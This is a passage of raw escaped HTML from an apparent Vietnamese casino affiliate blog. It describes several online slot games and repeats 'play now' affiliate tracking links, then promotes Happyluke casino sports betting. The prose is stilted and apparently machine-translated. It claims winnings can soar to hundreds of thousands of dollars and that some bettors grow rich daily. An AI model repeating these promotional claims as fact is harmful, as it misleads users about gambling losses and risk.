online\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Ehướng dẫn\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2016\/02\/cach-choi-jackpots-treasure-room-online.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; text-align: left;\"\u003E\u003Cb\u003EJackpost\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"color: #101010; line-height: 20px;\"\u003ETycoons plus:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #101010; line-height: 20px; text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Elà một khe với nhiều tính năng ấn tượng khác có tiềm năng để làm cho bạn một ông trùm quá. Các tiến bộ jackpot có thể được nhân với một số nhân 5x bổ sung với một va li thêm các biểu tượng tiền cộng với một spin miễn phí tính năng mà tất cả các chiến thắng sẽ được nhân đôi.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkXnpH0Z88MHn1uqLs_80Vb-WEdpczJuBBN8MqdEVez8ZDikd5YV2RdfMiu5zDSplOfCz71zHrtufzdIkd3giCRQzixujQBVMOa1RkRaOCvASKEUmz9eAN9jfaRJitSv1PlHWx-V5Qkf4A\/s1600\/Tycoons+plus.JPG\" imageanchor=\"1\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkXnpH0Z88MHn1uqLs_80Vb-WEdpczJuBBN8MqdEVez8ZDikd5YV2RdfMiu5zDSplOfCz71zHrtufzdIkd3giCRQzixujQBVMOa1RkRaOCvASKEUmz9eAN9jfaRJitSv1PlHWx-V5Qkf4A\/s640\/Tycoons+plus.JPG\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"482\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEXRlotZ1oRjmYYZpvof-8uCk3laJO9VVKgyPZxtFuRLu2OVlK1RyHeV3dKoPSyIKAWUhyggSqEzj4Xtg8ozIgM-T0cNQOfAWQw62BfQ-7As1EmIENz2n41zaZqkg3BpXVuMhXlahEiYNE\/s640\/Tycoons+plus+2.JPG\" style=\"margin-left: auto; margin-right: auto;\" width=\"640\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #101010; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; line-height: 20px; text-align: left;\"\u003E\u003Ci\u003ETycoons plus\u003C\/i\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EXem chi tiết cách chơi\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: arial, helvetica, sans-serif; text-align: left;\"\u003EJackpost\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"color: #101010; font-family: arial, helvetica, sans-serif; line-height: 20px; text-align: left;\"\u003ETycoons plus\u003C\/b\u003E\u003Cb style=\"background-color: white; color: #101010; font-family: arial, helvetica, sans-serif; line-height: 20px; text-align: left;\"\u003E\u0026nbsp;online\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Ehướng dẫn\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2016\/02\/cach-choi-slot-tycoons-plus-jackpots.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ESlot online Back in time\u003C\/b\u003E: \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESlot đưa ta t\u003Cspan style=\"background-color: white; color: #101010; line-height: 20px;\"\u003Erở lại trong thời gian được thiết lập trong thời đại của khủng long trên một bãi biển cát trắng với cây cọ có hỗ trợ 3 cuộn xây dựng các bản ghi gỗ và dây thừng, tạo ra một hệ thống ròng rọc chứa đá quay tại chỗ. Việc bố trí làm cho một đơn giản để sử dụng và dễ dàng để chơi các định dạng với giá trị của đồng tiền đặt cược mỗi đường dây dễ dàng thay đổi, cũng như các cược trên mỗi dòng bạn chọn để đặt cược. Mỗi cấp độ cá cược là 8 điểm, lên đến bốn mươi, vì vậy đặt cược của bạn càng cao, cơ hội của bạn sau khi thanh toán lớn hơn và các biểu tượng tự nhiên có sẵn mọi thứ rung lên tất cả bây giờ và một lần nữa. Các biểu tượng trong trò chơi này bao gồm Dinomites tăng, đá đỏ Sevens, Trứng khủng long, và Stones. Tất cả các biểu tượng này đến với tiền thưởng khá, và số tiền bạn nhận được phụ thuộc vào cược của bạn\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgIzl-iVQR9njAQnseE0ivHrs097rZopzMEj_XW09cN8EahHq1bqSfSE2gH9_nvn8oRYPpug6Ma2tfZUcODyYtZ52CKaheAFzIdn6-ke0EuMGG0xGck5DtdZrHSTEuzNmznssKuuV3us7k\/s1600\/Back+in+Time1.PNG\" imageanchor=\"1\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" height=\"481\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgIzl-iVQR9njAQnseE0ivHrs097rZopzMEj_XW09cN8EahHq1bqSfSE2gH9_nvn8oRYPpug6Ma2tfZUcODyYtZ52CKaheAFzIdn6-ke0EuMGG0xGck5DtdZrHSTEuzNmznssKuuV3us7k\/s640\/Back+in+Time1.PNG\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4eRabUTIRwGc-t1V0Ds0jQ3zDknPG2x92Te866bae9e-0eBAI23xjb08xRjI37irUuP7OuVGNM4RrlHTeS6nJMwnCJGk0Y0ZT-JiE1Ibr_ILCPnxewc1zlJqTLdLVA-36WgZPbxe1H-A1\/s640\/Back+in+Time2.PNG\" style=\"margin-left: auto; margin-right: auto;\" width=\"640\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; text-align: justify;\"\u003E\u003Ci\u003EBack in time\u003C\/i\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EXem chi tiết cách chơi\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003ESlot online Back in time\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Ehướng dẫn\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2016\/02\/cach-choi-slot-online-back-in-time.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003ESlot online\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #101010; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; line-height: 20px; text-align: left;\"\u003E\u003Cb\u003ERooks Revenge\u003C\/b\u003E:\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;t\u003Cspan style=\"background-color: white; color: #101010; line-height: 20px; text-align: left;\"\u003Erò chơi này được đóng gói với các tính năng tiền thưởng. Việc đầu tiên và quan trọng nhất là nhân Win. Tính năng này cho phép bạn để giành chiến thắng lên đến 5 x số nhân. Chiến thắng nhân nằm ở phía bên tay phải và sẽ tăng trên mỗi chiến thắng cho đến khi một sự mất mát xảy ra. Ví dụ, giả sử bạn nhấn một chiến thắng. Chiến thắng nhân sẽ tăng lên 2 x cho spin tới và bất kỳ chiến thắng vào spin đó, sẽ được nhân với 2. Chiến thắng nhân sau đó sẽ tăng lên 3 x và một quay miễn phí sẽ diễn ra. Điều này sẽ tiếp tục cho đến khi bạn có một vòng thua. Các nhân tối đa cho tính năng này là 5 và một khi bạn nhấn nó, tất cả các chiến thắng liên tiếp sẽ kiếm được 5 x số nhân.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjstKk8bIHkk1mhyAb4_5LzE9iQON502rKtqt_tqLd8rH1QwYR2Vs0u6cgUnAbl-J_Nm__HirtsZvtDlsBPBpCkvkCa0E8Luh4lcVAm2gn-Qhgvmftc_-3mr531D5onnv9qoYaOgAKpUHdv\/s1600\/Spin+Win2.PNG\" imageanchor=\"1\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtPsBItkbBy9KdOaMQCztBJjiX9L3hwK6GC7PIYRR6-hSVY9tJXsut10fKhHv95615cDqhKDXGdVr4Vj_xXE9kkFfa9lLt5iQi_T5-xKjZRGFEUmgNqEdwnOCYxyZ6mXrYNdlVBsSiqT9-\/s1600\/Rooks+Revenge.PNG\" imageanchor=\"1\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" height=\"481\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtPsBItkbBy9KdOaMQCztBJjiX9L3hwK6GC7PIYRR6-hSVY9tJXsut10fKhHv95615cDqhKDXGdVr4Vj_xXE9kkFfa9lLt5iQi_T5-xKjZRGFEUmgNqEdwnOCYxyZ6mXrYNdlVBsSiqT9-\/s640\/Rooks+Revenge.PNG\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"478\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3MCfAecBjanv2V4JxKb3-VIq20W5N-BNb-7MyHLid11epS3RUVwlegTsSPGsFPfn6zLF5YlDXULrn2HutrZ8JKMfyB16-HtQImVzpSv2QxtnAgys718HVZBnce0L09-6ITWp2cywHR8kG\/s640\/Rooks+Revenge+3.PNG\" style=\"margin-left: auto; margin-right: auto;\" width=\"640\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; color: #101010; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 14px; line-height: 20px; text-align: left;\"\u003E\u003Ci\u003ERooks Revenge\u003C\/i\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EXem chi tiết cách chơi\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003ESlot online\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #101010; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; line-height: 20px; text-align: left;\"\u003E\u003Cb\u003ERooks Revenge\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Ehướng dẫn\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2016\/03\/cach-choi-slot-online-rooks-revenge.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb style=\"font-family: arial, helvetica, sans-serif; text-align: justify;\"\u003ESlot online\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"color: #101010; line-height: 1; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E7th Heaven Slots:\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; color: #101010; line-height: 20px; text-align: justify;\"\u003Emang một arcade khe theo chủ đề truyền thống và đơn giản không có cốt truyện lạ mắt đằng sau nó. Để đặt cược, spin, và giành chiến thắng là chương trình nghị sự của khe cắm trực tuyến này. Tuy nhiên, trò chơi này là thú vị và bao gồm không có chuông và còi để đánh lạc hướng người chơi nghiêm trọng. Một số ký hiệu trong\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"background-color: white; color: #101010; line-height: 20px; text-align: justify;\"\u003E7th Heaven\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #101010; line-height: 20px; text-align: justify;\"\u003E\u0026nbsp;là gợi nhớ của các khe casino thông thường, chẳng hạn như màu đỏ và xanh Số Bảy, Cherries, Bells, và Bốn Suits Card, nhưng các biểu tượng Gem Đảng và những biểu tượng bánh xe Spinning sẽ kích hoạt tính năng đặc biệt của trò chơi này.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOsTWF5lqlZ5PySd0wW9ueUZUAVhQUZvHtcZPyausELDQ5ER2juiPt-Gp_QDBG1OTkrtreHxOqKauDxx4l1jeCdAsIRsCE9QKO2Bipnh8SDL2tndAzJj4klI11Tk83abTtZ8VI6F2w8TxQ\/s1600\/7th+heaven1.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"475\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOsTWF5lqlZ5PySd0wW9ueUZUAVhQUZvHtcZPyausELDQ5ER2juiPt-Gp_QDBG1OTkrtreHxOqKauDxx4l1jeCdAsIRsCE9QKO2Bipnh8SDL2tndAzJj4klI11Tk83abTtZ8VI6F2w8TxQ\/s640\/7th+heaven1.PNG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFHtVHhKw2-lFySN-TxeVVRmaRBsASbmzm6V1qMMBXC9UAi8lJQCK7nT4SxburfznhdsORbtb54i8dHxzMadKxnxX1QkpcbOlg6X4i0-l4B9jlrkv1VnWLOBt3Pv3yFG6Ljlv7DxM0UWcP\/s1600\/6.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFHtVHhKw2-lFySN-TxeVVRmaRBsASbmzm6V1qMMBXC9UAi8lJQCK7nT4SxburfznhdsORbtb54i8dHxzMadKxnxX1QkpcbOlg6X4i0-l4B9jlrkv1VnWLOBt3Pv3yFG6Ljlv7DxM0UWcP\/s640\/6.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #101010; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; line-height: 1; text-align: justify;\"\u003E\u003Ci\u003E7th Heaven Slots\u003C\/i\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #101010; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; line-height: 1; text-align: justify;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #101010; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; line-height: 1; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; line-height: normal;\"\u003EXem chi tiết cách chơi\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"color: black; line-height: normal;\"\u003ESlot online\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"line-height: 1;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E7th Heaven Slots\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; text-align: justify;\"\u003Ehướng dẫn\u003C\/span\u003E\u003Cb style=\"color: #101010; font-family: arial, helvetica, sans-serif; font-size: medium; line-height: 1; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; text-align: justify;\"\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2016\/02\/cach-choi-slot-7th-heaven-online-kiem.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; text-align: justify;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif; font-size: medium; text-align: justify;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: #101010; line-height: 16px;\"\u003ESlot online trực tuyến không chỉ là trò hấp dẫn lôi cuốn đoán nhanh mang tính chất hồi hộp chờ đợi mà còn mang lại may mắn khi số tiền có thể tăng vọt từ con số thấp lên tới vài trăm ngàn đô bạn chơi ở bất cứ nơi nào ngồi tại máy tính, điện thoại di động cảm ứng, ipad.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EVới Pocker cũng không khác gì trò quay slot nhưng trò chơi này có nhiều kiểu chơi khác nhau....\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EĐặc biệt Happyluke casino truc tuyen phải kể đến trò chơi tổng hợp thể thao mà nhà cái này mới tổ chức rất đa dạng nhiều trò chơi mà các nhà cái khái chưa khai thác và chưa có ngoài bóng đá ra còn có các môn thể thao cá cược khác như: tenis, bắn súng, đua xe, bơi lôi, bóng rổ, và rất nhiều trò chơi khác của hai châu lục đăng cai tổ chức. Tất cả các tỷ số giành cho những khách chơi hâm mộ hiểu biết kỹ càng về các môn thể thao ưa thích, các câu lạc bộ đội bóng ưa thích. một số khách chơi đang làm giàu trên mảnh đất màu mỡ này vì họ cược với nhiều số lượng lớn hàng ngày, họ kiếm tiền qua ngày này sang ngày khác. Đó là thú vui ưa thích và am hiểu luật chơi rõ ràng họ hoạt động và đóng thuế đầy đủ. Hình ảnh các môn thể thao mà nhà cái Happyluke casino truc tuyen được thể hiện dưới đây:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: 